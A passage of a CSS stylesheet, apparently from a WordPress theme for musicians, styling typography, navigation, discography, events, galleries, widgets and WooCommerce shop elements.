	background: -o-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#f7f7f7 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f7f7f7',GradientType=0 ); /* IE6-9 */
}

.footer .gradient {	background: #3a3a3a; }


/* GLOBAL: #Typography
================================================== */
h1, h2, h3, h4, h5, h6 { color:#353535; word-wrap: break-word; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
h1 { font-size: 32px; line-height: 34px; margin-bottom: 14px; }
h2 { font-size: 20px; line-height: 30px; margin-bottom: 10px; }
h2.section-title { padding-left:30px; }
h3 { font-size: 18px; line-height: 34px; margin-bottom: 8px; }
h3.widget-title { font-size:20px; margin:0 0 10px 0; line-height: 1; }
h4 { font-size: 16px; line-height: 30px; margin-bottom: 4px; }
h5 { font-size: 14px; line-height: 24px; }
h6 { font-size: 12px; line-height: 21px; }
p.excerpt { font-size: 16px; font-weight:bold; }
.pair-title { font-size:13px; line-height: 1; margin:0 0 5px 0; }
.pair-sub { font-size:12px; line-height: 1; margin:0; color:#7c7c7c; font-style: normal; }
pre { font: 13px "Courier 10 Pitch", Courier, monospace; line-height: 1.5; margin-bottom: 15px; overflow: auto; padding: 0.75em 1.625em; border: 1px solid rgba(0,0,0,0.06); }


/* GLOBAL: #Links
================================================== */
a, input[type=submit] { -o-transition:.3s; -ms-transition:.3s; -moz-transition:.3s; -webkit-transition:.3s; transition:.3s; }
a, a:hover, a:visited { color:#353535; outline:0; text-decoration: none; }
a img { border:none; }
p a, p a:visited { line-height: inherit; }
.content a, .sidebar a { border-bottom:solid 1px #ffcc00; }
.content a:hover, .sidebar a:hover { border-bottom:solid 1px #353535; }


/* GLOBAL: #Buttons
================================================== */
.btn, .comment-reply-link, .button,.added_to_cart { display:inline-block; font-style: normal; color:#353535; background: #ffcc00; font-size:10px; font-weight:bold; padding:7px 12px 6px 12px; text-transform: uppercase; line-height: 1; text-shadow: none; }
.btn:hover, .comment-reply-link:hover, .button:hover { border-bottom:none; background: #353535; color:#ffcc00; }
.widget .btn { padding:5px 10px; }


/* GLOBAL: #Tables
================================================== */
table { width:100%; }
table { border-width: 1px 0 0 1px;	margin-bottom: 24px; }
th:first-child, td:first-child { padding-left: 0; }
caption, th, td { font-weight: normal;	text-align: left; padding: 5px;	vertical-align: middle; }
th { border-width: 0 1px 1px 0;	font-weight: bold; text-transform: uppercase;	font-size: 85%; }
td { border-width: 0 1px 1px 0; }
.content table a { border: none; }


/* GLOBAL: #Iframes and videos
================================================== */
iframe, video, audio, object, embed { max-width: 100%; }


/* GLOBAL: #Forms
================================================== */
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea { border-radius:0; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { background: #ffcc00; color:#353535; border:none; font-size:10px; font-weight:bold; padding: 9px 15px 9px; }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #353535; color:#ffcc00; }


/* GLOBAL: #Floats
================================================== */
.alignleft { float:left; margin:5px 15px 15px 0; }
.alignright { float:right; margin:5px 0 15px 15px; }
.aligncenter { clear: both;	display: block;	margin-left: auto; margin-right: auto; }


/* GLOBAL: #Header
================================================== */
.logo { margin-bottom:0; }
.slogan { margin-top:0; font-size:12px; }


/* GLOBAL: #Breadcrumb
================================================== */
.breadcrumb { margin:0 0 30px 0; }
.breadcrumb h3 { background: #353535; color:#fff; margin:0; font-size:26px; line-height: 1; padding:20px 0 17px 20px; box-shadow: 0 0 7px rgba(0,0,0,0.1); }


/* GLOBAL: #Footer
================================================== */
.footer-wrap { margin-top:60px; background: #353535 url(images/bg_footer.png) no-repeat bottom right ; }
.footer { padding:60px 0 30px 0; }
.footer ul, .footer p, .footer span { font-size: 13px; line-height: 1.5; }
.footer a { color:#ffcc00; }
.footer ul, .footer ol { list-style: none; }
.footer li { border-bottom:solid 1px #4a4a4a; padding:10px 0; }
.footer li:last-child { border-bottom: none; }
.footer li:first-child { padding-top:0; }
.footer li p { margin-bottom:0; }
.footer .btn, .footer .button { color: #222; }
.footer .btn:hover, .footer .button:hover { background-color: #111; }
.footer h1, .footer h2, .footer h3, .footer h4 { color: #FFF; }


/* GLOBAL: #Widgets
================================================== */
aside.sidebar, aside p, aside li { font-style: normal; font-size:13px; }
.widget { margin-bottom:30px; padding-top: 30px; position: relative; }
.widget-content { background-color: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); padding: 10px; }
.widget .widget-content { padding:10px; background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.widget .widget-content > ul { list-style: none; margin: 0;}

.widget h3.widget-title { position: absolute; top: 0; left: 0; }
.widget .post-date { background: none; position:static; padding:0; margin:0; color:#626262; border:none; width:auto; }
.footer, .footer .widget h3, .footer p { color:#fff; }
.footer .widget-content { background: none; box-shadow: none; color:#fff; }
.footer .widget-content p, .footer li { color:#fff; font-style: normal; }
.footer .widget .widget-content { background: none; padding:0; }

.footer .widget-content {	background: transparent; }
.footer .widget_ci_discography_widget .widget-content,
.footer .widget_ci_event_widget .widget-content,
.footer .widget_ci_videos_widget .widget-content,
.footer .widget_ci_galleries_widget .widget-content { background: #3A3A3A; }


/* GLOBAL: #Listing pages
================================================== */
.listing { list-style: none; }
.listing li { margin-bottom:30px; }
.listing li img {	-webkit-transition: opacity 0.25s ease;
	-moz-transition: opacity 0.25s ease;
	-ms-transition: opacity 0.25s ease;
	-o-transition: opacity 0.25s ease;
	transition: opacity 0.25s ease; }
.listing li img:hover { opacity:0.8; }
.listing .widget-content { padding:10px; }
.listing .widget-content img { display:block; margin-bottom:10px; }
.listing .widget-content .btn { margin-top:10px; }
.video-listing .widget-content .btn { margin-top:0; }


/* MODULE: #Slider
================================================== */
.slider { margin-bottom:30px; }
.slides { box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.slides li { position:relative; }
.slider-text-wrap { position:absolute; bottom:30px; right:0; }
.slide-text { background: #000; background: rgba(0,0,0,0.8); padding:30px 25px 25px 25px; text-align: center; z-index:10000; }
.slide-text span.slide-title { margin:0; padding:10px 0 8px 0; color:#fff; font-size:36px; line-height: 1; border-top:solid 3px #fff; border-bottom:solid 1px rgba(255,255,255,0.2); }
.slide-text a { display:block; color:#fff !important; padding:8px 0 10px 0; border-bottom:solid 3px #fff; }
.slide-more { border-bottom:none !important; }
.video-slide iframe { padding-bottom:0; }


/* MODULE: #Main navigation
================================================== */
.navigation { margin-top:30px;  }
#navigation { margin-bottom:0; background: #fff; width:100%; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
#navigation * { margin: 0; padding: 0; list-style: none; }
#navigation { line-height:	1.0; float: left; }
#navigation ul { position: absolute; top: -999em; width: auto; box-shadow: 0 0 7px rgba(0,0,0,0.1);  }
#navigation ul ul { overflow:visible !important; }
#navigation ul li { width: 100%; }
#navigation li:hover { visibility: inherit; }
#navigation li { float: left; position: relative; text-decoration:none;  }
#navigation a { white-space: nowrap; display: block; background: #fff; position: relative; font-size:12px; font-weight:300; padding: 25px; }
#navigation ul li a, #navigation ul ul li a { padding: 15px 55px 15px 15px !important;}
#navigation li.current-menu-item li a { background: #fff; color:#353535; box-shadow: none; }
#navigation a:hover, #navigation .current-menu-item a, #navigation li.current-menu-item li a:hover, #navigation .sfHover:hover > a { background: #353535; color:#fff; box-shadow: inset 0 0 15px #000; }
#navigation li li a, #navigation li li li a { font-size:12px; padding:15px; }
#navigation a:hover { border:none; }
#navigation li:hover ul,#navigation li.sfHover ul { left: -1px; top: 62px; z-index: 99; }
ul#navigation li:hover li ul, ul#navigation li.sfHover li ul { top: -999em; }
ul#navigation li li:hover ul, ul#navigation li li.sfHover ul { left: 100%; top: -1px; }
ul#navigation li li:hover li ul, ul#navigation li li.sfHover li ul { top: -999em; }
ul#navigation li li li:hover ul, ul#navigation li li li.sfHover ul { left: 10em; top: 0; }
.alt-nav { display:none; }



.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 45%;
	right: 12px;
	height: 0;
	width: 0;
	margin-top: 1px;
	/* order of following 3 rules important for fallbacks to work */
	border: 4px solid transparent;
	border-top-color: #727272; /* edit this to suit design (no rgba in IE8) */
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: #202020; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -2px;
	margin-right: -3px;
	border-color: transparent;
	border-left-color: #202020; /* edit this to suit design (no rgba in IE8) */
	border-left-color: rgba(0,0,0,.5);
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: #FFF !important;
	border-top-color: transparent !important;
}

.sf-arrows li:hover > .sf-with-ul:after {
	border-top-color: #FFF;
}

/* MODULE: #Media Block
================================================== */
.latest-media { margin-bottom:30px; }
.media-block { position:relative; background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.media-block img { display:block; }
.media-block-details { padding:10px; }
.media-photo .btn { margin-top:10px; }
.media-video { background-image: url(images/icon_video.png); background-repeat: no-repeat; background-position: 90% 90%; }
.media-photo { background-image: url(images/icon_photo.png); background-repeat: no-repeat; background-position: 90% 90%; }
.media-act { width:100%; height:70%; display:block; position:absolute; top:0; left:0; display:none; }
.media-video .media-act { background: url(images/icon_play.png) no-repeat 50% 50%; }
.media-photo .media-act { background: url(images/icon_zoom.png) no-repeat 50% 50%; }


/* MODULE: #Post
================================================== */
.post { background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); margin-bottom:30px; }
.post:last-child { margin-bottom:0; }
.post img.post-featured { display:block; }
.post-date { display:block; background: #353535; color:#fff; padding:15px 0; position:absolute; bottom:0; left:30px; width:65px; border-bottom:solid 5px #ffcc00; }
.post-date span { display:block; text-align: center; line-height: 1; }
.post-date .day { font-size:32px; }
.post-date .month { font-size:10px; color:#a8a8a8; padding:2px 0 3px 0; }
.post-date .year { font-size:18px; }
.post-featured { position:relative; }
.post-copy { padding:10px 30px 30px 30px; }
.post-copy > *:last-child { margin-bottom:0; }
.post-body { position:relative; }
.post-meta { font-size:12px; margin:18px 0 15px 0; border-top:double 3px #f1f1f1; border-bottom:double 3px #f1f1f1; padding:5px 0; }
.post-404 { padding-top:30px; }
.post-404 #search-body { margin-bottom:0; }
.gallery-icon a { border-bottom:0 !important; }


/* MODULE: #Post Comments
================================================== */
.pad { padding:0 30px; }
#comment-list { margin-left:0; }
.post-comments ol, .post-comments ul { list-style: none; font-size:inherit;  }
.post-comments > ol { margin-left:0; margin-bottom:0; }
.post-comments li { position:relative; }
.post-comments .avatar { position:absolute; top:3px; left:0; margin: 0 15px 5px 0; text-align: center; }
.post-comments .comment-text { margin-bottom:10px; }
.post-comments > .comment-text:last-child { margin-bottom:0; }
.post-comments .comment-copy { margin-left:60px;  padding: 0 15px 15px 0; }
.post-comments .comment-copy p { margin-bottom:10px; }
.post-comments .comment-meta { margin-bottom:5px; line-height: 1; font-weight:bold; }
.post-form { margin:0 30px 30px 0; }
#cancel-comment-reply-link { margin-left:20px; }
ol li ul, ol li ol { margin-bottom: 0; margin-left: 60px; }
ul li ul, ul li ol { margin-bottom: 0; margin-left: 30px; }

.comment-form-cookies-consent {
  line-height: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.comment-form-cookies-consent [type="checkbox"] {
  margin: 0;
}

.comment-form-cookies-consent label {
  display: inline-block;
  margin: 0 0 0 8px;
  text-transform: none;
	cursor: pointer;
	padding: 0;
}


/* MODULE: #Events
================================================== */
.events-section li { position:relative; }
.events-section .event-info { margin:21px 0 0 10px; }
.events-section .event-info .btn { position:absolute; top:23px; right:30px; }
#map { height:400px; }
#map h3 { line-height: 1; font-size:18px; margin-bottom:5px; }
#map h4 { line-height: 1; font-size:14px; margin-bottom:8px; }
#map p { line-height:1; font-size:12px; }
#map img { max-width: none; }


/* MODULE: #Discography
================================================== */
.widget-tracks { list-style: none; }
.widget-tracks li { position:relative; }
.widget-tracks li:nth-child(even) .track-no { background: #3f3f3f; }
.track-no { float:left; width:65px; background: #353535; color:#fff; padding:10px 0; margin-bottom:0; text-align: center; font-size:30px; }
.track-info { float:left; margin:18px 0 0 20px; }
.track-audio { clear:both; display:none; }
.track-listen, a.sm2_button { display:block; width:30px; height:30px; position:absolute; top:20px; right:20px; text-indent: -9999px; background: url(images/bg_speaker.png) no-repeat; border-bottom:none !important; transition: none;}
.btns { position:absolute; right:60px; top:22px; }
.btns a { margin-left:5px; }
.single-meta { list-style: none; border-bottom:solid 1px #f1f1f1; font-weight:bold; padding-bottom:20px; }
.single-meta span { font-weight:normal; display:inline-block; min-width:100px; text-align: right; }

.track-lyrics-hold { display: none; }
a.sm2_button { background: url(images/icon_playback.png) no-repeat; }
a.sm2_button.sm2_playing { background-position: 0 -30px; }


/* MODULE: #Video
================================================== */
.video-player-archive { display:none; }
.video-single iframe { padding-bottom:0; }


/* MODULE: #Video
================================================== */
.gallery-link { display:block; }
.gallery-link img { display:block; }
.gallery-link-pad img { margin-bottom:10px; }
.hidden { display: none; }


/* MODULE: #Content pages
================================================== */
.content-inner { background: #fff; padding:40px 50px; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.content-single { margin-top:30px; }
.content-fullwidth { margin-top:0; }


/* MODULE: #Pagination
================================================== */
.pagination a, .pagination span, .wp-pagenavi a, .wp-pagenavi span, .woocommerce-pagination a, .woocommerce-pagination span { display:inline-block; font-size:11px; font-weight:bold; line-height: 1; background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); padding:10px 12px; margin-right:10px; border:none; }
.pagination a:hover, .wp-pagenavi a:hover, .woocommerce-pagination a:hover { background: #353535; color:#fff; border:none; }
.pagination .current, .wp-pagenavi .current { background: #353535; color:#ffcc00; }
.woocommerce-pagination ul { list-style: none; margin: 0; padding: 0; }
.woocommerce-pagination ul li { float: left; }
#paging .nav-symbol { border: none; padding: 0; margin: 0; box-shadow: none; background: none; }
#paging a:hover .nav-symbol { color: inherit; }

/* WIDGET: #Artists
================================================== */
.widget-artists { list-style: none; }
.widget-artists p { margin-bottom:0; }
.artist-photo { float:left; width:83px; }
.artist-photo img { display:block; }
.artist-info { float:left; padding:10px; }
.artist-info span { display:block; font-style: normal; }
.artist-info .btn { margin-top:10px; }


/* WIDGET: #Artist
================================================== */
.widget_ci_artist_widget .widget-content, .widget-single-artist .widget-content { padding:10px; margin-bottom:0; }
.widget_ci_artist_widget .widget-content img { display:block; margin-bottom:10px; }
.widget_ci_artist_widget .btn { margin-top:10px; }
.widget-single-artist img { margin-bottom:0; display:block;}


/* WIDGET: #Discography
================================================== */
.widget_ci_discography_widget .widget-content { padding:0; margin-bottom:0; }
.single-cpt_discography .widget_ci_discography_widget .widget-content { padding:10px; }
.widget_ci_discography_widget .widget-content .widget-content { padding:10px; }
.widget_ci_discography_widget .widget-content img { display:block; margin-bottom:10px; }
.widget_ci_discography_widget .btn { margin-top:10px; }
.widget_ci_tracklisting_widget .widget-content > a { border: none; }
.widget_ci_tracklisting_widget img{ margin-bottom: 5px; }
.widget-tracks li { min-height: 68px; }
.widget_ci_tracklisting_widget .widget-content { padding: 0; }
.widget_ci_tracklisting_widget .album-info { padding: 0 10px 10px; }

/* WIDGET: #Events
================================================== */
.widget_ci_events_widget .widget-content { padding:0; }
.widget-events { list-style:none; box-shadow: 0 0 7px rgba(0,0,0,0.1); padding:0 !important;  }
.widget_ci_events_widget .widget-events { margin-bottom:0; }
.page-template-template-events-php .widget-events { box-shadow:none; }
.widget-events li:nth-child(even) .event-date { background: #3f3f3f; }
.widget-events .btn { margin-top:10px; }
.event-date { float:left; width:65px; background: #353535; color:#fff; padding:10px 0; margin-bottom:0;  }
.event-date span { display:block; text-align: center; line-height: 1; font-style: normal; }
.event-date .day, .event-date.recurrent .date {color: #fff; font-size:32px; }
.event-date .month, .event-date.recurrent { font-size:10px; color:#a8a8a8; padding:2px 0 3px 0; text-align: center; text-transform: uppercase; }
.event-date .year, .event-date.recurrent .time { color: #FFF; font-size:20px; }
.event-info { float:left; padding:10px; }
.event-flyer { margin-bottom:0; padding:10px; }
.event-flyer img { display:block; }
.widget-single-event .widget-content { padding:10px; margin-bottom:0; }
.widget-single-event img { margin-bottom:0; display:block;}
.widget_ci_event_widget li { background: #FFF; }
.event-date.recurrent { padding-top: 10px; padding-bottom: 10px; }

/* WIDGET: #Flickr
================================================== */
.widget_ci_flickr_widget .widget-content { padding:0; }
.f { padding:10px; background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1);  }
.footer .f { background: none; }
.flickr_badge_image { float: left; margin-right: 10px; margin-bottom: 10px; padding: 0; }
.flickr_badge_image img { width:80px; height:80px; }
.flickr_badge_image:nth-child(3n+1) { margin-right:0; }
.flickr_badge_image img { display: block; }
.flickr_badge_image:nth-last-of-type(-n+3) { margin-bottom:0; }


/* WIDGET: #Galleries
================================================== */
.widget_ci_galleries_widget .widget-content { padding:0; }
.widget_ci_galleries_widget .widget-content .widget-content { padding:10px; }
.widget_ci_galleries_widget .widget-content .btn { margin-top:10px; }
.widget_ci_galleries_widget .widget-content img { display:block; margin-bottom:10px; }


/* WIDGET: #Videos
================================================== */
.widget_ci_videos_widget .widget-content { padding:0; }
.widget_ci_videos_widget .widget-content .widget-content { padding:10px; }
.widget_ci_videos_widget .widget-content img { display:block; margin-bottom:10px; }
video, audio { max-width:100%; }
.mejs-container video, .mejs-container audio { max-width:none; }
.mejs-container object, .mejs-container embed { height:360px; }

/* WIDGET: #Twitter
================================================== */
.widget_ci_twitter_widget .tul { background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.widget_ci_twitter_widget ul { list-style: none; margin-bottom:0;  }
.widget_ci_twitter_widget li { border-bottom:solid 1px #f1f1f1; padding-bottom:10px; margin-bottom:10px; }
.widget_ci_twitter_widget li:last-child { margin-bottom:0; padding-bottom:0; border-bottom:0; }
a.twitter-time { display:block; width:auto; font-size:11px; padding:5px 0; border-bottom:none; }
.footer .widget_ci_twitter_widget .tul { background: none; box-shadow: none; }


/* WIDGET: #About, Text, Pages
================================================== */
.widget_about, .textwidget { font-size:13px; }
.textwidget p:last-child { margin-bottom:0; }
.widget_recent_entries li { margin-bottom: 10px; }
.widget_recent_entries .post-date { font-size: 11px; }


/* WIDGET: #Search
================================================== */
.widget > h3 + form#searchform, .widget_product_search form#searchform { background: #fff; padding:10px; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.widget_search label, .widget_product_search label { display:none; }
.widget_search input[type=text], .widget_product_search input[type=text] { font-size: 11px; }


/* WIDGET: #Artists
================================================== */
.widget_ci_artists_widget ul.widget-artists, .widget_ci_artists_widget .widget-content { padding:0 !important; margin-bottom:0; }


/* WIDGET: #Event
================================================== */
.widget_ci_event_widget .widget-content { padding:0; !important; }



/* WIDGET: #Social Links
================================================== */
.socials-top .widget.widget_ci_socials_ignited,
.socials-top .widget.widget_ci_socials_ignited_fontawesome,
.socials-top .widget.widget_socials_ignited { padding: 0; margin: 0; height: 100%; width: 100%; display: table; text-align: right;}
.socials-top .ci-socials-ignited,
.socials-top .ci-socials-ignited-fa { display: table-cell; vertical-align: middle; }
.socials-top h3.widget-title { display: none; }


/* WordPress Specifics
================================================== */
.sticky {}
.bypostauthor {}
.wp-caption { max-width: 96%; padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft {	margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto;	margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text {	font-size: 11px; line-height: 17px;	margin: 0; padding: 7px 4px 0; }
.sticky {}
.bypostauthor { }

.gallery {
	margin-bottom: 20px;
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 5px;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* Gutenberg Blocks
================================================== */
.post-copy > [class^="wp-block-"] {
	margin-bottom: 30px;
}

.wp-block-audio audio,
.wp-block-video video {
	width: 100%;
}

/* PLUGIN: #WooCommerce Styles
================================================== */

.entry-summary > .woocommerce-product-rating { display: none; }

.shop-actions, .term-description, .page-description {
	padding: 20px;
	background: #FFF;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
	font-size: 12px;
	margin-bottom: 30px;
}

.shop-actions p {
	font-size: 12px;
	float: left;
	max-width: 40%;
	margin: 2px 0 0 0;
}

.shop-actions .woocommerce-ordering {
	float: right;
	margin: 0;
	font-size: 12px;
}

.woocommerce-ordering select {
	padding: 3px 5px;
}

.product-item {
	margin-bottom: 30px;
}

.product-item > div, .woocommerce-message {
	background: #FFF;
	box-shadow: 0 0 7px rgba(0,0,0,0.1);
	position: relative;
}

.woocommerce-info {
	background: #F8F8F8;
	font-size: 12px;
	box-shadow: none;
	padding: 15px 20px;
}

.woocommerce-message {
	padding: 20px 20px;
}

.listing .product-thumb img {
	-webkit-transition: opacity 0.25s ease;
	-moz-transition: opacity 0.25s ease;
	-ms-transition: opacity 0.25s ease;
	-o-transition: opacity 0.25s ease;
	transition: opacity 0.25s ease;
}

.listing .product-thumb img:hover {
	opacity: 0.8;
}

.product-item .product-price .amount {
	font-family: 'League Gothic', Impact, sans-serif;
	font-weight: normal;
	font-size: 24px;
	display: block;
	line-height: 1;
}

.product-item .product-price del .amount {
	font-size: 20px;
	color: #A8A8A8;
}


.product-item .product-price del {
	color: red;
}

.product-item .product-price ins {
	text-decoration: none;
}

.product-item .product-price .from {
	color: #A8A8A8;
	font-size: 9px;
	padding: 2px 0 3px;
	text-transform: uppercase;
}

.product-info .pair-sub {
	font-size: 11px;
}

.product-info {
	float: right;
	padding: 10px;
	width: 80%;
}

.product-item .product-price {
	background: none repeat scroll 0 0 #353535;
	color: #FFFFFF;
	float: left;
	margin-bottom: 0;
	padding: 30px 0;
	text-align: center;
	width: 20%;
	position: absolute;
	bottom: 0;
}

.product-item .button {
	margin-top: 10px;
}


h1.product_title {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 0;
}

.post.entry-summary {
	margin-bottom: 30px;
}

.images {
	margin-bottom: 30px;
}

.woocommerce-tabs {
	background: none repeat scroll 0 0 #FFFFFF;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
	margin-bottom: 30px;
	padding: 20px;
}


ul.tabs {
	list-style: none;
	margin: 0;
	padding: 35px 0 0 0;
}

.tab-container {
}

ul.tabs li {
	border-bottom: 1px solid #CCC;
	list-style: none;
	margin: 0;
}

ul.tabs li a,
ul.tabs li a:visited {
	padding: 10px 0;
	color: #565656;
	text-transform: uppercase;
	font-weight: bold;
	display: inline-block;
	border-bottom: 1px solid transparent;
	font-size: 12px;
}

ul.tabs li.active a,
ul.tabs li.active a:visited {
	color: #000;
	border-bottom: 1px solid #000;
}

.woocommerce-tabs .panel.entry-content {
	padding: 20px 30px 20px 30px;
	border-left: 1px solid #ccc;
	min-height: 200px;
}

.woocommerce-tabs .panel.entry-content h2 {
	display: none;
}

#reviews #comments ol.commentlist { list-style: none; }

#reviews time {
	display: inline;
}

#reviews #comments ol.commentlist li img {
	border: none;
}

form.cart div.quantity {
	position: relative;
}

.shop_table.cart a,
.shop_table.cart a:visited {
	text-decoration: none;
	border: none;
}

.shop_table.cart a:hover {
	border: none;
}

.quantity {
	width: 80px;
	position: relative;
	height: 48px;
}

.quantity input {
	border: none;
	border-radius: 0;
	color: #FFF;
	line-height: 1;
	max-width: 100%;

	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.quantity input:focus {
}

.quantity input.qty {
	color: #000000;
	font-size: 14px;
	height: 48px;
	line-height: 1;
	padding: 0 21px;
	text-align: center;
}

.quantity .plus,
.quantity .minus {
	font-size: 15px;
	line-height: 0;
	padding: 3px 10px;
	position: absolute;
	right: 0;
	text-align: center;
	width: 30px;
	z-index: 200;
	border-left: 1px solid #353535;
	height: 50%;
}

.quantity .plus:hover,
.quantity .minus:hover {
}

.quantity .plus {
	top: 0;
}

.quantity .minus {
	bottom: 0;
}

.single_add_to_cart_button {
	padding: 20px 35px 17px;
	line-height: 1 !important;
	text-transform: uppercase;
	height: 48px;
}

button[disabled],
input[disabled] {
	opacity: 0.7;
	cursor: not-allowed;
	background-color: #ccc !important;
	color: #353535 !important;
}

a.button.added:before, button.button.added:before, input.button.added:before, #review_form #submit.added:before {
	right: 2px;
}

.add_to_cart_button.added {
	padding-right: 24px !important;
	color: #353535;
}

.images {
	margin: 20px 0 0 0;
}

.woocommerce-product-gallery__image {
	display: block;
	margin-bottom: 10px;
}

form.cart table.variations {
	margin-bottom: 30px;
	position: relative;
}

form.cart table.variations td {
	padding: 0;
}

form.cart table.variations label {
	display: block;
	padding: 10px;
	font-size: 14px;
}

.product .single_variation {
	margin-bottom: 14px;
}

.woocommerce-variation-price {
	font-size: 1.2em;
	font-weight: bold;
}

table.variations {
	background: #F8f8f8;
}

form.cart table.variations label {
	margin-bottom: 0;
}

form.cart .variations select {
	width: 98%;
}

form.cart table.variations .reset_variations {
	position: absolute;
	text-transform: uppercase;
	font-size: 0.8em;
	color: red;
	bottom: -27px;
	left: 0;
}

form.cart table.group_table {
	margin-bottom: 20px;
}

form.cart table.group_table label,
form.cart table.group_table span.amount {
	color: #000;
	display: inline;
	margin: 0;
	font-weight: normal;
	font-size: 14px;
}

form.cart table.group_table del span.amount {
	font-size: 12px;
}

.widget_shopping_cart_content ul li.empty {
	padding: 5px 15px;
	font-size: 12px;
}

/* WIDGET: WooCommerce Price Range
========================================= */

.woocommerce.widget_price_filter.widget .widget-content {
	background: #fff;
	padding: 10px 20px;
	box-shadow: 0 0 7px rgba(0,0,0,0.1);
}

.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-slider {
	position: relative;
	text-align: left;
	background: #e5e5e5;
	margin-bottom: 30px;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.9em;
	height: 1.62em;
	cursor: default;
	background: #353535;
	border-radius: 50px;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
	background: #cdd5d7;
}

